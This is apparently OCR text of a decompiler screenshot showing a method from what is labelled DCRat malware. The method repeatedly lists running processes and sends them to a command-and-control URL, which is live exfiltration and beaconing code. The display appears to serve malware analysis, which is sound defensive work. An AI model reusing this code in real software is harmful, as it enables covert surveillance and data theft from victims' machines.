 dnSpy v6.0.5 (64-bit)
File Edit View Debug Window Help C# Start
Assembly Explorer
EnableGetter(Matc
ExcludeMerchant(
FindGetter(Match)
InstantiateGetter(M
LogoutGetter() : vo
ManageMerchant(
PatchMerchant() :
PopMerchant() : v
PostMerchant(Mat
PrintMerchant() : v
PublishMerchant()
PushGetter(Match
RateMerchant(Mat
ReadGetter(Match
RemoveMerchant(
ResolveMerchant(
RestartGetter() : vo
RevertMerchant(M
SearchMerchant(M
SetMerchant() : vo
StopMerchant() : v
taskThread() : void
VisitMerchant(Mat
WriteGetter() : void
configurationWatc
eventWatcher : Fur
exporterWatcher :
fieldWatcher : Thre
getterWatcher : Th
globalWatcher : Fu
helperWatcher : Fu
issuerWatcher : Fu
taskThread() : void
1 // DCRatBuild.Managers.SchemaServerManager.ObserverWatcher
2 // Token: 0x06000E5C RID: 3676
3 internal void taskThread()
4 {
5 for (;;)
6 {
7 string text = null;
8 try
9 {
10 Process[] processes = Process.GetProcesses();
11 foreach (Process process in processes)
12 {
13 text = text + "<STR>" + process.ProcessName + ".exe";
14 }
15 SchemaServerManager.MakeHttpGetRequest(string.Concat(new string[]
16 {
17 SchemaServerManager.c2EndpointURL,
18 "/",
19 SchemaServerManager.MD5Hex(SchemaServerManager.SHA1
(SchemaServerManager.c2EndpointURL)),
20 ".php?type=__ds_setdata&__ds_setdata_user=",
21 SchemaServerManager.OsMachineUserHash,
22 "&__ds_setdata_ext=",
23 SchemaServerManager.MD5Hex("task" +
SchemaServerManager.OsMachineUserHash),
24 "&__ds_setdata_data=",
25 Uri.EscapeDataString(text)
26 }));
27 }
28 catch
29 {
30 }
31 Thread.Sleep(3000);
32 }
33 }
34
100 %